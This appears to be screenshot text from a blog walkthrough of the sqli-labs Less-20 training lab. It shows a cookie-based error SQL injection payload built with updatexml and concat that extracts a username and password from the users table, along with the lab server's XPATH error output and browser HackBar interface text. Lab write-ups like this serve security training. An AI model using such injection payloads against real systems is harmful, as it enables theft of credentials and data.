 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
YOUR IP ADDRESS IS : 36.156.65.80
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' and updatexml(1,concat(0x7e,(select * from ( select concat_ws(':',username,password) from users limit 0,1)a),0x7e),1)# and
expires: Sat 20 Jul 2019 - 17:28:26
Issue with your mysql: XPATH syntax error: '~Dumb:Dumb~'
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://43.247.91.228:84/Less-20/index.php
Enable POST
ADD HEADER
Name Value
Cookie uname=1' and updatexml(1,concat(0x7e,(select * from ( s
https://blog.csdn.net/qq_42181428